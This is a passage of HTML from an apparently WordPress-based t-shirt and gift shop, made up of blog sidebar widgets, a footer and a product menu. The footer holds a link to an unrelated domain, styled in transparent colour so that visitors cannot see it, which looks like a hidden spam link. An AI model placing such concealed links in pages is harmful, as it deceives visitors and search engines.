					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-highlights-in-dak-prescotts-career/" title="Top 10 Highlights In Dak Prescott&#8217;s Career">Top 10 Highlights In Dak Prescott&#8217;s Career</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-highlights-in-dak-prescotts-career/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://teeruto.com/top-10-outstanding-achievements-in-mccarthys-career/" title="Top 10 Outstanding Achievements In McCarthy&#8217;s career">Top 10 Outstanding Achievements In McCarthy&#8217;s career</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-outstanding-achievements-in-mccarthys-career/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://teeruto.com" class="url" rel="ugc">admin</a></span> on <a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/#comment-38054">Top 10 Requirements To Participate In The Australian Open</a></li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://teeruto.com/tag/aerosmith/" class="tag-cloud-link tag-link-9864 tag-link-position-1" style="font-size: 18.5pt;" aria-label="Aerosmith (3 items)">Aerosmith</a>
<a href="https://teeruto.com/tag/atarashii-gakko-band/" class="tag-cloud-link tag-link-10860 tag-link-position-2" style="font-size: 8pt;" aria-label="Atarashii Gakko Band (1 item)">Atarashii Gakko Band</a>
<a href="https://teeruto.com/tag/barca/" class="tag-cloud-link tag-link-10901 tag-link-position-3" style="font-size: 14.3pt;" aria-label="Barca (2 items)">Barca</a>
<a href="https://teeruto.com/tag/chaka-khan/" class="tag-cloud-link tag-link-10857 tag-link-position-4" style="font-size: 8pt;" aria-label="Chaka Khan (1 item)">Chaka Khan</a>
<a href="https://teeruto.com/tag/david-bowie/" class="tag-cloud-link tag-link-9834 tag-link-position-5" style="font-size: 14.3pt;" aria-label="David Bowie (2 items)">David Bowie</a>
<a href="https://teeruto.com/tag/doctor-strange/" class="tag-cloud-link tag-link-9704 tag-link-position-6" style="font-size: 14.3pt;" aria-label="Doctor Strange (2 items)">Doctor Strange</a>
<a href="https://teeruto.com/tag/donald-trump/" class="tag-cloud-link tag-link-9493 tag-link-position-7" style="font-size: 14.3pt;" aria-label="Donald Trump (2 items)">Donald Trump</a>
<a href="https://teeruto.com/tag/gary-allan/" class="tag-cloud-link tag-link-10853 tag-link-position-8" style="font-size: 8pt;" aria-label="Gary Allan (1 item)">Gary Allan</a>
<a href="https://teeruto.com/tag/golden-state-warriors/" class="tag-cloud-link tag-link-10858 tag-link-position-9" style="font-size: 8pt;" aria-label="Golden State Warriors (1 item)">Golden State Warriors</a>
<a href="https://teeruto.com/tag/greta-thunberg/" class="tag-cloud-link tag-link-10855 tag-link-position-10" style="font-size: 8pt;" aria-label="Greta Thunberg (1 item)">Greta Thunberg</a>
<a href="https://teeruto.com/tag/halloween/" class="tag-cloud-link tag-link-10823 tag-link-position-11" style="font-size: 14.3pt;" aria-label="Halloween (2 items)">Halloween</a>
<a href="https://teeruto.com/tag/iron-man/" class="tag-cloud-link tag-link-9720 tag-link-position-12" style="font-size: 14.3pt;" aria-label="Iron Man (2 items)">Iron Man</a>
<a href="https://teeruto.com/tag/jim-beam/" class="tag-cloud-link tag-link-10866 tag-link-position-13" style="font-size: 8pt;" aria-label="Jim Beam (1 item)">Jim Beam</a>
<a href="https://teeruto.com/tag/joe-biden/" class="tag-cloud-link tag-link-9394 tag-link-position-14" style="font-size: 14.3pt;" aria-label="Joe Biden (2 items)">Joe Biden</a>
<a href="https://teeruto.com/tag/korean-national-football-team/" class="tag-cloud-link tag-link-10840 tag-link-position-15" style="font-size: 8pt;" aria-label="Korean National Football Team (1 item)">Korean National Football Team</a>
<a href="https://teeruto.com/tag/mahaliajackson/" class="tag-cloud-link tag-link-10856 tag-link-position-16" style="font-size: 8pt;" aria-label="MahaliaJackson (1 item)">MahaliaJackson</a>
<a href="https://teeruto.com/tag/manchester-city/" class="tag-cloud-link tag-link-10861 tag-link-position-17" style="font-size: 8pt;" aria-label="Manchester City (1 item)">Manchester City</a>
<a href="https://teeruto.com/tag/marvel/" class="tag-cloud-link tag-link-3169 tag-link-position-18" style="font-size: 14.3pt;" aria-label="marvel (2 items)">marvel</a>
<a href="https://teeruto.com/tag/mike-leach/" class="tag-cloud-link tag-link-10850 tag-link-position-19" style="font-size: 8pt;" aria-label="Mike Leach (1 item)">Mike Leach</a>
<a href="https://teeruto.com/tag/motown/" class="tag-cloud-link tag-link-10852 tag-link-position-20" style="font-size: 8pt;" aria-label="Motown (1 item)">Motown</a>
<a href="https://teeruto.com/tag/movie-puss-in-boots-2/" class="tag-cloud-link tag-link-10854 tag-link-position-21" style="font-size: 8pt;" aria-label="Movie Puss In Boots 2 (1 item)">Movie Puss In Boots 2</a>
<a href="https://teeruto.com/tag/netflixs-top-10-movies/" class="tag-cloud-link tag-link-10770 tag-link-position-22" style="font-size: 8pt;" aria-label="Netflix&#039;s top 10 movies (1 item)">Netflix&#039;s top 10 movies</a>
<a href="https://teeruto.com/tag/neymar-jr/" class="tag-cloud-link tag-link-10839 tag-link-position-23" style="font-size: 8pt;" aria-label="Neymar Jr (1 item)">Neymar Jr</a>
<a href="https://teeruto.com/tag/nfl/" class="tag-cloud-link tag-link-2392 tag-link-position-24" style="font-size: 14.3pt;" aria-label="NFL (2 items)">NFL</a>
<a href="https://teeruto.com/tag/ocean-lady-antebellum-lady-a/" class="tag-cloud-link tag-link-10845 tag-link-position-25" style="font-size: 8pt;" aria-label="Ocean Lady Antebellum Lady A (1 item)">Ocean Lady Antebellum Lady A</a>
<a href="https://teeruto.com/tag/olivia-rodrigo/" class="tag-cloud-link tag-link-10723 tag-link-position-26" style="font-size: 14.3pt;" aria-label="Olivia Rodrigo (2 items)">Olivia Rodrigo</a>
<a href="https://teeruto.com/tag/on-christmas-eve/" class="tag-cloud-link tag-link-10849 tag-link-position-27" style="font-size: 8pt;" aria-label="On Christmas Eve (1 item)">On Christmas Eve</a>
<a href="https://teeruto.com/tag/original-bee-gees/" class="tag-cloud-link tag-link-10844 tag-link-position-28" style="font-size: 8pt;" aria-label="Original Bee Gees (1 item)">Original Bee Gees</a>
<a href="https://teeruto.com/tag/pearl-jam/" class="tag-cloud-link tag-link-9833 tag-link-position-29" style="font-size: 14.3pt;" aria-label="Pearl Jam (2 items)">Pearl Jam</a>
<a href="https://teeruto.com/tag/queen/" class="tag-cloud-link tag-link-9898 tag-link-position-30" style="font-size: 14.3pt;" aria-label="queen (2 items)">queen</a>
<a href="https://teeruto.com/tag/riff-raff/" class="tag-cloud-link tag-link-10867 tag-link-position-31" style="font-size: 8pt;" aria-label="Riff Raff (1 item)">Riff Raff</a>
<a href="https://teeruto.com/tag/secret-invasion/" class="tag-cloud-link tag-link-10864 tag-link-position-32" style="font-size: 8pt;" aria-label="Secret Invasion (1 item)">Secret Invasion</a>
<a href="https://teeruto.com/tag/st-patricks-day/" class="tag-cloud-link tag-link-9291 tag-link-position-33" style="font-size: 14.3pt;" aria-label="St Patrick&#039;s Day (2 items)">St Patrick&#039;s Day</a>
<a href="https://teeruto.com/tag/thanksgiving-day/" class="tag-cloud-link tag-link-5172 tag-link-position-34" style="font-size: 18.5pt;" aria-label="thanksgiving day (3 items)">thanksgiving day</a>
<a href="https://teeruto.com/tag/the-beatles/" class="tag-cloud-link tag-link-3976 tag-link-position-35" style="font-size: 22pt;" aria-label="the beatles (4 items)">the beatles</a>
<a href="https://teeruto.com/tag/the-eagles/" class="tag-cloud-link tag-link-9963 tag-link-position-36" style="font-size: 14.3pt;" aria-label="The Eagles (2 items)">The Eagles</a>
<a href="https://teeruto.com/tag/the-race-ken-block/" class="tag-cloud-link tag-link-10859 tag-link-position-37" style="font-size: 8pt;" aria-label="The Race Ken Block (1 item)">The Race Ken Block</a>
<a href="https://teeruto.com/tag/the-rolling-stones/" class="tag-cloud-link tag-link-2915 tag-link-position-38" style="font-size: 14.3pt;" aria-label="the rolling stones (2 items)">the rolling stones</a>
<a href="https://teeruto.com/tag/tory-lanez/" class="tag-cloud-link tag-link-10851 tag-link-position-39" style="font-size: 8pt;" aria-label="Tory Lanez (1 item)">Tory Lanez</a>
<a href="https://teeruto.com/tag/travis-kelce/" class="tag-cloud-link tag-link-10895 tag-link-position-40" style="font-size: 14.3pt;" aria-label="Travis Kelce (2 items)">Travis Kelce</a>
<a href="https://teeruto.com/tag/village-wine-village/" class="tag-cloud-link tag-link-10865 tag-link-position-41" style="font-size: 8pt;" aria-label="Village Wine Village (1 item)">Village Wine Village</a>
<a href="https://teeruto.com/tag/world-cup/" class="tag-cloud-link tag-link-10793 tag-link-position-42" style="font-size: 14.3pt;" aria-label="world cup (2 items)">world cup</a>
<a href="https://teeruto.com/tag/xcx-kim-petras/" class="tag-cloud-link tag-link-10863 tag-link-position-43" style="font-size: 8pt;" aria-label="Xcx Kim Petras (1 item)">Xcx Kim Petras</a>
<a href="https://teeruto.com/tag/xxxtentacion/" class="tag-cloud-link tag-link-3771 tag-link-position-44" style="font-size: 14.3pt;" aria-label="XXXTentacion (2 items)">XXXTentacion</a>
<a href="https://teeruto.com/tag/zero-tower/" class="tag-cloud-link tag-link-10862 tag-link-position-45" style="font-size: 8pt;" aria-label="Zero Tower (1 item)">Zero Tower</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Blog Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-10099"><a href="https://teeruto.com/category/anime/">Anime</a> (4)
</li>
	<li class="cat-item cat-item-10162"><a href="https://teeruto.com/category/artist/">Artist</a> (32)
</li>
	<li class="cat-item cat-item-10169"><a href="https://teeruto.com/category/cartoon/">Cartoon</a> (3)
</li>
	<li class="cat-item cat-item-10848"><a href="https://teeruto.com/category/chrismas/">Chrismas</a> (1)
</li>
	<li class="cat-item cat-item-10165"><a href="https://teeruto.com/category/fandom/">Fandom</a> (7)
</li>
	<li class="cat-item cat-item-3168"><a href="https://teeruto.com/category/film/">Film</a> (48)
</li>
	<li class="cat-item cat-item-922"><a href="https://teeruto.com/category/holiday/">Holiday</a> (35)
</li>
	<li class="cat-item cat-item-10107"><a href="https://teeruto.com/category/movie/">Movie</a> (10)
</li>
	<li class="cat-item cat-item-2244"><a href="https://teeruto.com/category/music/">Music</a> (79)
</li>
	<li class="cat-item cat-item-9393"><a href="https://teeruto.com/category/news/">News</a> (6)
</li>
	<li class="cat-item cat-item-2391"><a href="https://teeruto.com/category/sport/">Sport</a> (54)
</li>
	<li class="cat-item cat-item-16"><a href="https://teeruto.com/category/style/">Style</a> (6)
</li>
	<li class="cat-item cat-item-3531"><a href="https://teeruto.com/category/trending-t-shirt/">Trending T-shirt</a> (92)
</li>
	<li class="cat-item cat-item-1"><a href="https://teeruto.com/category/uncategorized/">Uncategorized</a> (19)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://teeruto.com/2024/01/'>January 2024</a>&nbsp;(9)</li>
	<li><a href='https://teeruto.com/2023/12/'>December 2023</a>&nbsp;(18)</li>
	<li><a href='https://teeruto.com/2023/11/'>November 2023</a>&nbsp;(11)</li>
	<li><a href='https://teeruto.com/2023/10/'>October 2023</a>&nbsp;(16)</li>
	<li><a href='https://teeruto.com/2023/09/'>September 2023</a>&nbsp;(14)</li>
	<li><a href='https://teeruto.com/2023/08/'>August 2023</a>&nbsp;(9)</li>
	<li><a href='https://teeruto.com/2023/07/'>July 2023</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2023/05/'>May 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2023/03/'>March 2023</a>&nbsp;(5)</li>
	<li><a href='https://teeruto.com/2023/02/'>February 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2023/01/'>January 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2022/12/'>December 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/11/'>November 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/10/'>October 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/09/'>September 2022</a>&nbsp;(4)</li>
	<li><a href='https://teeruto.com/2022/08/'>August 2022</a>&nbsp;(11)</li>
	<li><a href='https://teeruto.com/2022/07/'>July 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2022/06/'>June 2022</a>&nbsp;(24)</li>
	<li><a href='https://teeruto.com/2022/05/'>May 2022</a>&nbsp;(20)</li>
	<li><a href='https://teeruto.com/2022/04/'>April 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2022/03/'>March 2022</a>&nbsp;(22)</li>
	<li><a href='https://teeruto.com/2022/02/'>February 2022</a>&nbsp;(16)</li>
	<li><a href='https://teeruto.com/2022/01/'>January 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2021/12/'>December 2021</a>&nbsp;(26)</li>
	<li><a href='https://teeruto.com/2021/11/'>November 2021</a>&nbsp;(20)</li>
			</ul>

			</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c2839392e2928332f28332e391c3b313d3530723f3331">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
